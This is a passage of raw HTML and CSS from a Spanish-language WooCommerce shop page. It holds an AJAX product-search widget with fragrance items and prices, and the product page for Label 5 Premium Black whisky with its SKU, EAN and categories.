  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-3981 product type-product status-publish has-post-thumbnail product_brand-label5 product_cat-bebidas product_cat-whisky first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/bebidas/whisky/">Whisky</a>&nbsp;&#47;&nbsp;Label 5 Whisky 70Cl Premium Black</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/1010666-100x100.webp" data-thumb-alt="Label 5 Whisky 70Cl Premium Black" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/1010666-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-1536x1536.webp 1536w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-2048x2048.webp 2048w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-600x600.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/1010666-600x600.webp" class="wp-post-image" alt="Label 5 Whisky 70Cl Premium Black" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/1010666.webp" data-large_image_width="2362" data-large_image_height="2362" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/1010666-600x600.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-1536x1536.webp 1536w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-2048x2048.webp 2048w, https://mannah.com.py/wp-content/uploads/2025/08/1010666-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" title="Label 5 Whisky 70Cl Premium Black 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Label 5 Whisky 70Cl Premium Black</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">3147699115718</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												1010666					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/bebidas/" rel="tag">Bebidas</a>, <a href="https://mannah.com.py/categoria-producto/bebidas/whisky/" rel="tag">Whisky</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/label5/" rel="tag">LABEL5</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/label5/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="LABEL5"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Label5.jpg"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Label5.jpg"
	     alt="LABEL5"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
